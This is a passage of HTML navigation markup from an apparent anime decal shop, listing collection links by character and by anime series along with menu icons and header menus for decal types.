                                  </a></li><li><a href="/collections/rory-mercury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rory Mercury
                                  </a></li><li><a href="/collections/rossweisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rossweisse
                                  </a></li><li><a href="/collections/roxy-migurdia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Roxy Migurdia
                                  </a></li><li><a href="/collections/ruby-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruby Hoshino
                                  </a></li><li><a href="/collections/ruka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruka Sarashina
                                  </a></li><li><a href="/collections/ruri-gokou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruri Gokou
                                  </a></li><li><a href="/collections/ryuuko-matoi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ryuuko Matoi
                                  </a></li><li><a href="/collections/saber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber
                                  </a></li><li><a href="/collections/saber-alter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber Alter
                                  </a></li><li><a href="/collections/saeko-busujima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saeko Busujima
                                  </a></li><li><a href="/collections/sagiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Izumi
                                  </a></li><li><a href="/collections/sagiri-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Yamada
                                  </a></li><li><a href="/collections/sailor-moon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon
                                  </a></li><li><a href="/collections/sakura-haruno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sakura Haruno
                                  </a></li><li><a href="/collections/sasha-blouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sasha Blouse
                                  </a></li><li><a href="/collections/satania-mcdowell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satania McDowell
                                  </a></li><li><a href="/collections/satsuki-kiryuin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satsuki Kiryuin
                                  </a></li><li><a href="/collections/scathach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scathach
                                  </a></li><li><a href="/collections/senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senko-san
                                  </a></li><li><a href="/collections/shalltear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shalltear
                                  </a></li><li><a href="/collections/shinobu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Kocho
                                  </a></li><li><a href="/collections/shinobu-oshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Oshino
                                  </a></li><li><a href="/collections/shion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shion
                                  </a></li><li><a href="/collections/shiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shiro
                                  </a></li><li><a href="/collections/siesta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Siesta
                                  </a></li><li><a href="/collections/sinon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sinon
                                  </a></li><li><a href="/collections/stella-vermillion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stella Vermillion
                                  </a></li><li><a href="/collections/super-sonico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Super Sonico
                                  </a></li><li><a href="/collections/suu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suu
                                  </a></li><li><a href="/collections/suzune-horikita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suzune Horikita
                                  </a></li><li><a href="/collections/sword-maiden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Maiden
                                  </a></li><li><a href="/collections/sylphiette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sylphiette
                                  </a></li><li><a href="/collections/taiga-aisaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Taiga Aisaka
                                  </a></li><li><a href="/collections/takina-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Takina Inoue
                                  </a></li><li><a href="/collections/tamaki-kotatsu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamaki Kotatsu
                                  </a></li><li><a href="/collections/tamamo-no-mae" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamamo No Mae
                                  </a></li><li><a href="/collections/tatsumaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tatsumaki
                                  </a></li><li><a href="/collections/tenten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenten
                                  </a></li><li><a href="/collections/tifa-lockhart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tifa Lockhart
                                  </a></li><li><a href="/collections/tohka-yatogami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohka Yatogami
                                  </a></li><li><a href="/collections/tohru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohru
                                  </a></li><li><a href="/collections/tomo-aizawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo Aizawa
                                  </a></li><li><a href="/collections/tomoe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomoe
                                  </a></li><li><a href="/collections/tsunade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsunade
                                  </a></li><li><a href="/collections/tsuyu-asui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsuyu Asui
                                  </a></li><li><a href="/collections/hana-uzaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vivi-nefertari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vivi Nefertari
                                  </a></li><li><a href="/collections/wendy-marvell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wendy Marvell
                                  </a></li><li><a href="/collections/winry-rockbell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Winry Rockbell
                                  </a></li><li><a href="/collections/wiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wiz
                                  </a></li><li><a href="/collections/xenovia-quarta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Xenovia Quarta
                                  </a></li><li><a href="/collections/yae-miko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yae Miko
                                  </a></li><li><a href="/collections/yamato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yamato
                                  </a></li><li><a href="/collections/yami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yami
                                  </a></li><li><a href="/collections/yoko-littner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoko Littner
                                  </a></li><li><a href="/collections/yor-briar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yor Briar
                                  </a></li><li><a href="/collections/yoruichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoruichi
                                  </a></li><li><a href="/collections/yoshino-himekawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoshino Himekawa
                                  </a></li><li><a href="/collections/yotsuba-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yotsuba Nakano
                                  </a></li><li><a href="/collections/yue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yue
                                  </a></li><li><a href="/collections/yui-yugihama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yui Yugihama
                                  </a></li><li><a href="/collections/yuki-sou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuki Sou
                                  </a></li><li><a href="/collections/yukino-yukinoshita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yukino Yukinoshita
                                  </a></li><li><a href="/collections/yumeko-jabami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yumeko Jabami
                                  </a></li><li><a href="/collections/yuno-gasai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuno Gasai
                                  </a></li><li><a href="/collections/yunyun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yunyun
                                  </a></li><li><a href="/collections/yuzuru-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuzuru Yamai
                                  </a></li><li><a href="/collections/zero-two" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Zero Two
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY ANIME
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-anime" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY ANIME
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    A Certain Scientific Railgun
                                  </a></li><li><a href="/collections/akame-ga-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame ga Kill!
                                  </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alya Sometimes Hides Her Feelings in Russian
                                  </a></li><li><a href="/collections/arifureta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arifureta
                                  </a></li><li><a href="/collections/assassination-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Assassination Classroom
                                  </a></li><li><a href="/collections/attack-on-titan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Attack on Titan
                                  </a></li><li><a href="/collections/bakemonogatari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bakemonogatari
                                  </a></li><li><a href="/collections/bang-dream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bang DreaM!
                                  </a></li><li><a href="/collections/black-clover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Clover
                                  </a></li><li><a href="/collections/black-lagoon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Lagoon
                                  </a></li><li><a href="/collections/bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bleach
                                  </a></li><li><a href="/collections/bocchi-the-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi the Rock!
                                  </a></li><li><a href="/collections/chainsaw-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chainsaw Man
                                  </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chivalry of a Failed Knight
                                  </a></li><li><a href="/collections/classroom-of-the-elite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Classroom of the Elite
                                  </a></li><li><a href="/collections/code-geass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Code Geass
                                  </a></li><li><a href="/collections/cowboy-bebop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cowboy Bebop
                                  </a></li><li><a href="/collections/rebecca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cyberpunk: Edge Runners
                                  </a></li><li><a href="/collections/dagashi-kashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dagashi Kashi
                                  </a></li><li><a href="/collections/danganronpa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Danganronpa
                                  </a></li><li><a href="/collections/darling-in-the-franxx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darling in the Franxx
                                  </a></li><li><a href="/collections/date-a-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Date A Live
                                  </a></li><li><a href="/collections/demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Demon Slayer
                                  </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Don&#39;t Toy with Me, Miss Nagatoro
                                  </a></li><li><a href="/collections/dragon-ball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dragon Ball
                                  </a></li><li><a href="/collections/eromanga-sensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eromanga Sensei
                                  </a></li><li><a href="/collections/fairy-tail" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairy Tail
                                  </a></li><li><a href="/collections/fate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fate
                                  </a></li><li><a href="/collections/final-fantasy-7" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Final Fantasy 7
                                  </a></li><li><a href="/collections/fire-force" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fire Force
                                  </a></li><li><a href="/collections/food-wars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food Wars
                                  </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren: Beyond Journey&#39;s End
                                  </a></li><li><a href="/collections/fullmetal-alchemist" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fullmetal Alchemist
                                  </a></li><li><a href="/collections/future-diary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Future Diary
                                  </a></li><li><a href="/collections/gabriel-dropout" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gabriel DropOut
                                  </a></li><li><a href="/collections/gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gate
                                  </a></li><li><a href="/collections/genshin-impact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Genshin Impact
                                  </a></li><li><a href="/collections/goblin-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Goblin Slayer
                                  </a></li><li><a href="/collections/gurren-lagann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gurren Lagann
                                  </a></li><li><a href="/collections/hells-paradise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hell&#39;s Paradise
                                  </a></li><li><a href="/collections/high-school-dxd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    High School DxD
                                  </a></li><li><a href="/collections/highschool-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Highschool of the Dead
                                  </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                  </a></li><li><a href="/collections/jujutsu-kaisen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jujutsu Kaisen
                                  </a></li><li><a href="/collections/k-on" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    K-On!
                                  </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya-sama: Love Is War
                                  </a></li><li><a href="/collections/kakegurui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kakegurui
                                  </a></li><li><a href="/collections/kill-la-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kill la Kill
                                  </a></li><li><a href="/collections/komi-cant-communicate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi Can&#39;t Communicate
                                  </a></li><li><a href="/collections/konosuba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KonoSuba
                                  </a></li><li><a href="/collections/love-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Live!
                                  </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Me: Kaede to Suzu
                                  </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love, Chunibyo &amp; Other Delusions
                                  </a></li><li><a href="/collections/lycoris-recoil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lycoris Recoil
                                  </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miss Kobayashi&#39;s Dragon Maid
                                  </a></li><li><a href="/collections/monster-musume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monster Musume
                                  </a></li><li><a href="/collections/mushoku-tensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mushoku Tensei
                                  </a></li><li><a href="/collections/my-deer-friend-nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Deer Friend Nokotan
                                  </a></li><li><a href="/collections/my-dress-up-darling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Dress-Up Darling
                                  </a></li><li><a href="/collections/my-hero-academia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Hero Academia
                                  </a></li><li><a href="/collections/neon-genesis-evangelion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neon Genesis Evangelion
                                  </a></li><li><a href="/collections/nier-automata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NieR:Automata
                                  </a></li><li><a href="/collections/nisekoi-false-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nisekoi: False Love
                                  </a></li><li><a href="/collections/no-game-no-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    No Game No Life
                                  </a></li><li><a href="/collections/one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One Piece
                                  </a></li><li><a href="/collections/one-punch-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One-Punch Man
                                  </a></li><li><a href="/collections/oregairu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oregairu
                                  </a></li><li><a href="/collections/oreimo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oreimo
                                  </a></li><li><a href="/collections/oshi-no-ko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oshi No Ko
                                  </a></li><li><a href="/collections/overlord" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Overlord
                                  </a></li><li><a href="/collections/pokemon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pokemon
                                  </a></li><li><a href="/collections/puella-magi-madoka-magica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Puella Magi Madoka Magica
                                  </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rascal Does Not Dream of Bunny Girl Senpai
                                  </a></li><li><a href="/collections/re-zero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Re:Zero
                                  </a></li><li><a href="/collections/rent-a-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rent-A-Girlfriend
                                  </a></li><li><a href="/collections/rising-of-the-shield-hero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rising of the Shield Hero
                                  </a></li><li><a href="/collections/sailor-moon-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon (series)
                                  </a></li><li><a href="/collections/shimoneta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shimoneta
                                  </a></li><li><a href="/collections/spice-and-wolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spice and Wolf
                                  </a></li><li><a href="/collections/spy-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy Classroom
                                  </a></li><li><a href="/collections/spy-x-family" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy x Family
                                  </a></li><li><a href="/collections/steins-gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Steins;Gate
                                  </a></li><li><a href="/collections/street-fighter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Street Fighter
                                  </a></li><li><a href="/collections/sword-art-online" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Art Online
                                  </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    That Time I Got Reincarnated as a Slime
                                  </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Angel Next Door Spoils Me Rotten
                                  </a></li><li><a href="/collections/the-apothecary-diaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Apothecary Diaries
                                  </a></li><li><a href="/collections/the-dangers-in-my-heart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Dangers in My Heart
                                  </a></li><li><a href="/collections/the-detective-is-already-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Detective is Already Dead
                                  </a></li><li><a href="/collections/the-eminence-in-shadow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Eminence in Shadow
                                  </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Great Jahy Will Not Be Defeated!
                                  </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Helpful Fox Senko-san
                                  </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Melancholy of Haruhi Suzumiya
                                  </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Pet Girl of Sakurasou
                                  </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Devil is a Part-Timer!
                                  </a></li><li><a href="/collections/the-quintessential-quintuplets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Quintessential Quintuplets
                                  </a></li><li><a href="/collections/the-seven-deadly-sins" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Seven Deadly Sins
                                  </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Testament of Sister New Devil
                                  </a></li><li><a href="/collections/to-love-ru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    To LOVE-Ru
                                  </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo-chan is a Girl!
                                  </a></li><li><a href="/collections/toradora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Toradora!
                                  </a></li><li><a href="/collections/tsukimichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsukimichi
                                  </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan Wants to Hang Out!
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vocaloid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vocaloid
                                  </a></li><li><a href="/collections/yu-gi-oh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yu-Gi-Oh!
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR MASCOT AIKO
                    </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VIP CLUB
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY TYPE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Waifu Decals
                                </a></li><li><a href="/collections/lewd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lewd Decals
                                </a></li><li><a href="/collections/chibi-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chibi Decals
                                </a></li><li><a href="/collections/peeker-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Peeker Decals
                                </a></li><li><a href="/collections/slaps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Slaps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">SHOP BY WAIFU</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2b" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  2B
                                </a></li><li><a href="/collections/ai-hayasaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hayasaka
                                </a></li><li><a href="/collections/ai-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hoshino
                                </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aiko the Waifu Cupid (our mascot)
                                </a></li><li><a href="/collections/ais-wallenstein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ais Wallenstein
                                </a></li><li><a href="/collections/akame" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame
